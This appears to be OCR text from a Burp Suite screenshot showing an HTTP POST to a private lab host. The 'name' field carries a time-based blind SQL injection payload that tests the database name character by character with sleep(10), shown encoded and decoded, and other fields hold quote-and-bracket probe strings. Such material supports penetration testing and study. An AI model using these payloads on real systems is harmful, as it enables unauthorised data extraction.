 Request
Pretty Raw Hex
\n
1 POST /list/ HTTP/1.1
2 Host: 10.10.10.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://10.10.10.141
10 Connection: close
11 Referer: http://10.10.10.141/list/
12 Cookie: SESSea413022f29a47176d73964246b53ff4=
qgkvaihfb35f9a0r5urddddf94; SQMSESSID=
heffutcv171uv0okkub8ljs122; PHPSESSID=
n779gspg25kf09gvvts5mou5q3
13 Upgrade-Insecure-Requests: 1
14
15 name=
-1'%20and%20if(substr(database()%2c1%2c1)%3d'c'%2csleep(10)%2
cnull)%23&email=%27%22%29%7D%3E%5D%5C&phone=
%27%22%29%7D%3E%5D%5C&org=%27%22%29%7D%3E%5D%5C
Response
Inspector
Back
Body parameter
Name
name
Value
-1'%20and%20if(substr(databa
se()%2c1%2c1)%3d'c'%2csleep(
10)%2cnull)%23
Decoded from: URL encoding
-1' and if(substr(database(),
1,1)='c',sleep(10),null)#
Cancel Apply changes